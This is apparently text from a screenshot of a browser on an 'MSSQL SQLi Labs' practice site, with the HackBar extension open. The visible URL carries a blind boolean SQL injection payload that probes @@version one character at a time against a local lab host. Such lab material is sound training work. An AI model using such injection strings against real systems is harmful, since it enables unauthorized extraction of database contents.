 192.168.179.131/less-1.asp?id=1'%20 and ascii(substring((@@version), 1, 1))>77 -- |
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.131/less-1.asp?id=1'  and ascii(substring((@@version), 1, 1))>77 -- |
Post data Referer User Agent Cookies Clear All